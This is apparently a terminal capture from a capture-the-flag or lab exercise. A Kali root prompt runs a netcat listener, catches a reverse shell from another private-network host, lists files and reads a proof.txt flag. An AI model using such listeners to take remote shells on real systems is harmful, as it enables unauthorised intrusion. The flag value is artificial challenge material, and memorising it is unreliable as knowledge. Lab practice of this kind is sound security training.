 ┌──(root㉿ kali)-[/home/kali]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.32.145] from (UNKNOWN) [192.168.32.146] 38763
# ls
ls
proof.txt
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#